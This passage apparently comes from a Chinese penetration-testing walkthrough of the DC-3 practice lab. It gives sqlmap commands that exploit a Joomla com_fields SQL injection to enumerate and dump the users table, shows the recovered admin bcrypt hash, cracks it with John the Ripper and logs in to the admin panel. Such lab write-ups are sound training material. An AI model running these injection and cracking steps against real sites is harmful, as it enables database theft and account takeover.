
爆出所有数据库

利用 joomladb 数据库,爆数据表
1 sqlmap -u "http://192.168.245.133/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomladb -tables -p list[fullordering]
利用#_users 数据表,查字段

1 sqlmap -u "http://192.168.245.133/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D "joomladb" -T "#__users" --columns -p list[fullordering]

1 sqlmap -u "http://192.168.245.133/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D "joomladb" -T "#__users" -C "name,password" --dump -p list[fullordering]
导出#_users 数据表里所有数据
获得网站后台登录用户名admin和密码hash值:
1 2 admin $2y $10 $DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu

创建一个DC-3password.txt,然后写入password
1 john DC-3password.txt --show
利用通过 Joomscan 扫出的几个目录,就包含管理员登录界面

我们尝试进入一下后台页面
1 2 3 http://192.168.245.133/administrator/ admin snoopy
